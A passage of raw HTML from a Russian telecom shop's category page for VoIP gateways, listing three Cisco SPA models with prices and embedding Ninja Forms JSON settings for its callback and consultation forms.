\u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","manual_key":true,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"phone","personally_identifiable":1,"drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3898","value":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","id":6,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","label":"callback-comment","key":"callback-comment","type":"textarea","created_at":"2019-01-12 12:08:54","label_pos":"hidden","required":1,"placeholder":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","default":"","wrapper_class":"","element_class":"","container_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":true,"disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3901","drawerDisabled":false,"value":"","id":3,"beforeField":"","afterField":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"idAttribute":"id","type":"html","label":"","default":"<p style=\"text-align: center; font-size: 14px;\"><b>\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043a\u043d\u043e\u043f\u043a\u0443 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 <a href=\"https:\/\/otktel.ru\/docs\/privacy_policy.pdf\" target=\"_blank\">\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443<\/a> \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/b><\/p>","container_class":"","element_class":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"cellcid":"c3904","key":"html_1572448637184","drawerDisabled":false,"id":80,"beforeField":"","afterField":"","value":"<p style=\"text-align: center; font-size: 14px;\"><b>\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043a\u043d\u043e\u043f\u043a\u0443 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 <a href=\"https:\/\/otktel.ru\/docs\/privacy_policy.pdf\" target=\"_blank\">\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443<\/a> \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/b><\/p>","label_pos":"above","parentType":"html","element_templates":["html","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":6,"idAttribute":"id","type":"recaptcha","label":"ReCaptcha","container_class":"","element_class":"","wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"size":"visible","cellcid":"c3907","key":"recaptcha_1700661720512","id":106,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["recaptcha","input"],"old_classname":"","wrap_template":"wrap","site_key":"6Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR","theme":"light","lang":"ru"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":7,"idAttribute":"id","label":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","key":"callback-submit","type":"submit","created_at":"2019-01-12 12:08:54","processing_label":"\u041e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430","container_class":"","element_class":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","submit_element_hover_styles_background-color":"","submit_element_hover_styles_border":"","submit_element_hover_styles_border-style":"","submit_element_hover_styles_border-color":"","submit_element_hover_styles_color":"","submit_element_hover_styles_height":"","submit_element_hover_styles_width":"","submit_element_hover_styles_font-size":"","submit_element_hover_styles_margin":"","submit_element_hover_styles_padding":"","submit_element_hover_styles_display":"","submit_element_hover_styles_float":"","submit_element_hover_styles_show_advanced_css":0,"submit_element_hover_styles_advanced":"","cellcid":"c3910","drawerDisabled":false,"manual_key":true,"id":4,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":8,"idAttribute":"id","type":"hidden","label":"\u041d\u0435\u0432\u0438\u0434\u0438\u043c\u044b\u0439","key":"hidden_1549273954269","default":"{wp:post_url}","admin_label":"","wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3913","drawerDisabled":false,"wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","id":65,"beforeField":"","afterField":"","value":"https:\/\/otktel.ru\/product\/voip-shlyuz-cisco-spa-112\/","label_pos":"above","parentType":"hidden","element_templates":["hidden","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
                <script id="nf-tmpl-cell" type="text/template">
            <nf-fields></nf-fields>
        </script>

        <script id="nf-tmpl-row" type="text/template">
            <nf-cells></nf-cells>
        </script>

        			</div>
		</div>
	</div>
</div>

<div class="wrapper">
		<div class="container">
		<div class="kama_breadcrumbs breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://otktel.ru" itemprop="item"><span itemprop="name">Главная</span></a></span><span class="kb_sep">›</span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://otktel.ru/shop/" itemprop="item"><span itemprop="name">Товары</span></a></span><span class="kb_sep">›</span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://otktel.ru/product-category/dlja_ip_telefonii/" itemprop="item"><span itemprop="name">Для IP-телефонии</span></a></span><span class="kb_sep">›</span>
<span class="kb_title">VoIP шлюзы</span></div>	</div>
	
<div class="container">
	<h1 class="cat_title"><span>VoIP шлюзы</span></h1>
	<div class="cat_desc">
			</div>
</div>
<section class="products_section">
	<div class="container">
		<div class="row">
			<div class="products_section_left col-md-4 col-lg-3">
				
<aside id="secondary" class="widget-area sidebar-1-area mt-3r card">
	<section id="woocommerce_product_categories-2" class="widget border-bottom woocommerce widget_product_categories"><ul class="product-categories"><li class="cat-item cat-item-43 cat-parent"><a href="https://otktel.ru/product-category/gotovye_reshenija/">Готовые комплекты</a><ul class='children'>
<li class="cat-item cat-item-159"><a href="https://otktel.ru/product-category/gotovye_reshenija/simbioz_complect/">simбиоз</a></li>
<li class="cat-item cat-item-44"><a href="https://otktel.ru/product-category/gotovye_reshenija/dlja_interneta/">Для интернета</a></li>
<li class="cat-item cat-item-46"><a href="https://otktel.ru/product-category/gotovye_reshenija/dlja_telefonii/">Для телефонии</a></li>
</ul>
</li>
<li class="cat-item cat-item-33 cat-parent current-cat-parent"><a href="https://otktel.ru/product-category/dlja_ip_telefonii/">Для IP-телефонии</a><ul class='children'>
<li class="cat-item cat-item-34"><a href="https://otktel.ru/product-category/dlja_ip_telefonii/sip_telefony/">SIP телефоны</a></li>
<li class="cat-item cat-item-39 current-cat"><a href="https://otktel.ru/product-category/dlja_ip_telefonii/voip_shljuzy/">VoIP шлюзы</a></li>
<li class="cat-item cat-item-40"><a href="https://otktel.ru/product-category/dlja_ip_telefonii/aksessuary/">Аксессуары</a></li>
</ul>
</li>
<li class="cat-item cat-item-17 cat-parent"><a href="https://otktel.ru/product-category/dlya-interneta/">Для интернета</a><ul class='children'>
<li class="cat-item cat-item-37"><a href="https://otktel.ru/product-category/dlya-interneta/4g-lte-modem/">4G LTE модем</a></li>
<li class="cat-item cat-item-128"><a href="https://otktel.ru/product-category/dlya-interneta/4g-lte-router/">4G LTE роутер</a></li>
<li class="cat-item cat-item-18"><a href="https://otktel.ru/product-category/dlya-interneta/wi-fi/">Wi-Fi роутеры</a></li>
<li class="cat-item cat-item-38"><a href="https://otktel.ru/product-category/dlya-interneta/anteni/">Антенны и усиление</a></li>
</ul>
</li>
</ul></section><section id="berocket_aapf_widget-3" class="widget border-bottom widget_berocket_aapf"><div class="berocket_aapf_widget-wrapper">
    <h3 class="widget-title berocket_aapf_widget-title "><span>Производитель</span></h3>    <ul class='berocket_aapf_widget  '  data-scroll_theme='dark'>
        <li class=" value_pa_proizvoditel">
            <span>
                <input id='checkbox_81' class="checkbox_81" type='checkbox'
                    data-term_id='81' data-taxonomy='pa_proizvoditel' data-operator='OR'
                     /><label for='checkbox_81' class="berocket_label_widgets pa_proizvoditel pa_proizvoditel_Cisco">
						Cisco					</label>
            </span>
        </li>
                <li class="berocket_widget_show_values" style="display: none;">Показать значения<span class="show_button"></span></li>
    </ul>
</div></section><section id="berocket_aapf_widget-2" class="widget border-bottom widget_berocket_aapf"><div class="berocket_aapf_widget-wrapper">
    <h3 class="widget-title berocket_aapf_widget-title "><span>Цена</span></h3>    <ul class='berocket_aapf_widget  '  data-scroll_theme='minimal'>
<li class='slider price'>
		<div class="row">
		<div class="col-6 col-sm-6 col-md-6 col-lg-6">
			<span>от</span>
			<span><input type='text' disabled id='text_br_price662229373_1' value='7000'
			/></span>
		</div>
		<div class="col-6 col-sm-6 col-md-6 col-lg-6">
			<span>до</span>
			<span><input type='text' disabled id='text_br_price662229373_2' value='15800'
			/></span>
		</div>
	</div>
    <div class='slide'>
        <div class='berocket_filter_slider berocket_filter_price_slider' data-taxonomy='br_price'
            data-min='7000' data-max='15800'
            data-value1='7000' data-value2='15800'
            data-fields_1='text_br_price662229373_1'
            data-fields_2='text_br_price662229373_2'></div>
    </div>
</li>
    </ul>
</div></section><section id="berocket_aapf_widget-5" class="widget border-bottom widget_berocket_aapf"><div class="berocket_aapf_widget-wrapper">
    <h3 class="widget-title berocket_aapf_widget-title "><span>Цвет</span></h3>    <ul class='berocket_aapf_widget  '  data-scroll_theme='dark'>
        <li class=" value_pa_tsvet-tovara">
            <span>
                <input id='checkbox_50' class="checkbox_50" type='checkbox'
                    data-term_id='50' data-taxonomy='pa_tsvet-tovara' data-operator='OR'
                     /><label for='checkbox_50' class="berocket_label_widgets pa_tsvet-tovara pa_tsvet-tovara_black">
											</label>
            </span>
        </li>
                <li class="berocket_widget_show_values" style="display: none;">Показать значения<span class="show_button"></span></li>
    </ul>
</div></section>	<div class="filter_buttons row">
	<div class="berocket_aapf_widget">
    <input type="button" value="Показать" class="berocket_aapf_widget_update_button" />
</div>
<div class="berocket_aapf_widget">
    <input value="Сбросить" class="berocket_aapf_reset_button" type="button" />
</div>
	</div>
</aside><!-- #secondary -->
			</div>
			<div class="products_section_right col-md-8 col-lg-9">
				<div class="prod_cat_sort clearfix">
					<div class="">
						<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby">
					<option value="menu_order"  selected='selected'>Исходная сортировка</option>
					<option value="popularity" >По популярности</option>
					<option value="date" >По новизне</option>
					<option value="price" >Цены: по возрастанию</option>
					<option value="price-desc" >Цены: по убыванию</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
					</div>
					<div class="view-style">
						<span>Показывать как:</span>
						<a class="view-style1 active" id="style1" rel="style1"></a>
						<a class="view-style2" id="style2" rel="style2"></a>
						<a class="view-style3" id="style3" rel="style3"></a>
					</div>
				</div>
				<ul class="products columns-3 ">
<li class="product type-product post-732 status-publish first instock product_cat-voip_shljuzy has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://otktel.ru/product/voip-shlyuz-cisco-spa-112/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumb"><img width="300" height="300" src="https://otktel.ru/wp-content/uploads/2019/01/00274ea40b8012f3f00e61cafe2e9851-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://otktel.ru/wp-content/uploads/2019/01/00274ea40b8012f3f00e61cafe2e9851.jpg 300w, https://otktel.ru/wp-content/uploads/2019/01/00274ea40b8012f3f00e61cafe2e9851-150x150.jpg 150w, https://otktel.ru/wp-content/uploads/2019/01/00274ea40b8012f3f00e61cafe2e9851-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="info"><h2 class="woocommerce-loop-product__title">VoIP-шлюз Cisco SPA 112</h2><div class="clearfix"></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>7 000<span class="woocommerce-Price-currencySymbol"> руб.</span></bdi></span></span>

			<div class="item-more">
				<div class="item-status bx_available">В наличии</div>
			</div>
			</div></a>		<br>
		</li>
<li class="product type-product post-734 status-publish instock product_cat-voip_shljuzy has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://otktel.ru/product/voip-shlyuz-cisco-spa-122/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumb"><img width="300" height="300" src="https://otktel.ru/wp-content/uploads/2019/01/94f919cb04b18afdabeec4182d5701e1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://otktel.ru/wp-content/uploads/2019/01/94f919cb04b18afdabeec4182d5701e1.jpg 300w, https://otktel.ru/wp-content/uploads/2019/01/94f919cb04b18afdabeec4182d5701e1-150x150.jpg 150w, https://otktel.ru/wp-content/uploads/2019/01/94f919cb04b18afdabeec4182d5701e1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="info"><h2 class="woocommerce-loop-product__title">VoIP-шлюз Cisco SPA 122</h2><div class="clearfix"></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>8 000<span class="woocommerce-Price-currencySymbol"> руб.</span></bdi></span></span>

			<div class="item-more">
				<div class="item-status bx_available">В наличии</div>
			</div>
			</div></a>		<br>
		</li>
<li class="product type-product post-730 status-publish last instock product_cat-voip_shljuzy has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://otktel.ru/product/voip-shlyuz-cisco-spa-8000/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thumb"><img width="300" height="300" src="https://otktel.ru/wp-content/uploads/2019/01/aa11221ad88d81330c39b1c546866857-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://otktel.ru/wp-content/uploads/2019/01/aa11221ad88d81330c39b1c546866857.jpg 300w, https://otktel.ru/wp-content/uploads/2019/01/aa11221ad88d81330c39b1c546866857-150x150.jpg 150w, https://otktel.ru/wp-content/uploads/2019/01/aa11221ad88d81330c39b1c546866857-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="info"><h2 class="woocommerce-loop-product__title">VoIP-шлюз Cisco SPA 8000</h2><div class="clearfix"></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>15 800<span class="woocommerce-Price-currencySymbol"> руб.</span></bdi></span></span>

			<div class="item-more">
				<div class="item-status bx_available">В наличии</div>
			</div>
			</div></a>		<br>
		</li>
</ul>
</div>							</div>
		</div>
	</div>
</section>


</div><!-- .wrapper -->


<div class="clearfix"></div>
<footer>
	<div class="footer header">
		<nav>
			<div class="lvl2">
				<div class="container row align-items-center">
					<div class="menu-header inline"><ul id="menu-top-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770"><a href="https://otktel.ru/about-company/">О компании</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://otktel.ru/internet/">Интернет</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://otktel.ru/telefoniya/">Телефония</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://otktel.ru/gotovye-resheniya/">Готовые решения</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="https://otktel.ru/catalog/">Оборудование</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-766"><a href="https://otktel.ru/novosti-i-aktsii/">Акции</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://otktel.ru/contacts/">Контакты</a></li>
</ul></div>				</div>
			</div>
		</nav>
	</div>
	<div class="container">
		<div class="row align-items-center">
			<div class="col-5 col-sm-4 col-md-2 col-xl-3 logo_footer">
				<a href="/" title="Оператор связи отк"><img alt="Оператор связи отк" src="https://otktel.ru/wp-content/uploads/2019/01/logo-1.png" /></a>
			</div>
			<div class="col-7 col-sm-4 col-md-6 col-xl-2 footer_mobile_info">
				<a href="mailto:office@otktel.ru" class="link-email">office@otktel.ru</a>
				<a href="tel:+74997535353	" class="show-mobile link-phone">+7 (499) 753-53-53	</a>
			</div>
			<div class="show-desktop col-xl-3 center_text">
				<a href="tel:+74997535353	" class="link-phone">+7 (499) 753-53-53	</a>
			</div>
			<div class="col-12 col-sm-4 col-md-4 col-xl-4 right_text">
								<div class="social">
					<span>Мы в социальных сетях: </span>
											<a href="https://vk.com/otktel" class="soc2" target="_blank"></a>
									</div>
							</div>
		</div>
	</div>
</footer>

<!-- Modal -->
<div class="modal fade" id="consultation" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
				<span aria-hidden="true">&times;</span>
			</button>
			<div class="title3">Консультация по услуге</div>
			<div class="modal-body">
				<noscript class="ninja-forms-noscript-message">
	Помните: для этого контента требуется JavaScript.</noscript>
<div id="nf-form-2-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-2" aria-describedby="nf-form-errors-2" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='2';form.settings={"objectType":"Form Setting","editActive":true,"title":"\u041a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f \u043f\u043e \u0443\u0441\u043b\u0443\u0433\u0435","show_title":0,"clear_complete":1,"hide_complete":1,"default_label_pos":"above","wrapper_class":"","element_class":"","key":"","add_submit":1,"currency":"","unique_field_error":"A form with this value has already been submitted.","logged_in":0,"not_logged_in_msg":"","sub_limit_msg":"The form has reached its submission limit.","calculations":[],"formContentData":[{"order":1,"cells":[{"order":0,"fields":["consult-name"],"width":"100"}]},{"order":2,"cells":[{"order":0,"fields":["consult-phone"],"width":"100"}]},{"order":3,"cells":[{"order":0,"fields":["consult-email"],"width":"100"}]},{"order":4,"cells":[{"order":0,"fields":["consult-message"],"width":"100"}]},{"order":5,"cells":[{"order":0,"fields":["hidden_1549271551461"],"width":"100"}]},{"order":6,"cells":[{"order":0,"fields":["html_1572444567590"],"width":"100"}]},{"order":7,"cells":[{"order":0,"fields":["recaptcha_1691011281349"],"width":"100"}]},{"order":8,"cells":[{"order":0,"fields":["consult-submit"],"width":"100"}]}],"drawerDisabled":false,"changeEmailErrorMsg":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!","changeDateErrorMsg":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0434\u0430\u0442\u0443!","confirmFieldErrorMsg":"\u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u0438\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043e\u043b\u0436\u043d\u043e \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0442\u044c!","fieldNumberNumMinError":"\u041c\u0438\u043d. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberNumMaxError":"\u041c\u0430\u043a\u0441. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberIncrementBy":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0439\u0442\u0435 \u0441 \u0448\u0430\u0433\u043e\u043c ","formErrorsCorrectErrors":"\u0418\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0435\u0440\u0435\u0434 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u043e\u0439 \u044d\u0442\u043e\u0439 \u0444\u043e\u0440\u043c\u044b.","validateRequiredField":"\u042d\u0442\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435.","honeypotHoneypotError":"\u041e\u0448\u0438\u0431\u043a\u0430 Honeypot","fieldsMarkedRequired":"\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0432\u0430\u0448\u0438 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b, \u0438 \u043d\u0430\u0448 \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440  \u0441\u0432\u044f\u0436\u0435\u0442\u0441\u044f \u0441 \u0412\u0430\u043c\u0438 \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f.","container_styles_show_advanced_css":0,"title_styles_show_advanced_css":0,"row_styles_show_advanced_css":0,"row-odd_styles_show_advanced_css":0,"success-msg_styles_show_advanced_css":0,"error_msg_styles_show_advanced_css":0,"allow_public_link":0,"embed_form":"","form_title_heading_level":"3","ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","fieldTextareaRTEInsertMedia":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b","fieldTextareaRTESelectAFile":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b","formHoneypot":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e \u043f\u043e\u043b\u0435.","fileUploadOldCodeFileUploadInProgress":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430.","fileUploadOldCodeFileUpload":"\u041f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430","currencySymbol":"&#36;","thousands_sep":"&nbsp;","decimal_point":",","siteLocale":"ru_RU","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"\u0438\u0437","previousMonth":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","nextMonth":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"weekdaysMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","type":"firstname","label":"\u0418\u043c\u044f","key":"consult-name","label_pos":"hidden","required":1,"default":"","placeholder":"\u0412\u0430\u0448\u0435 \u0438\u043c\u044f","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"fname","personally_identifiable":1,"manual_key":true,"drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3895","value":"","id":7,"beforeField":"","afterField":"","parentType":"firstname","element_templates":["firstname","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","type":"phone","label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","key":"consult-phone","label_pos":"hidden","required":false,"default":"","placeholder":"\u0412\u0430\u0448 \u0442\u0435\u043b\u0435\u0444\u043e\u043d","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 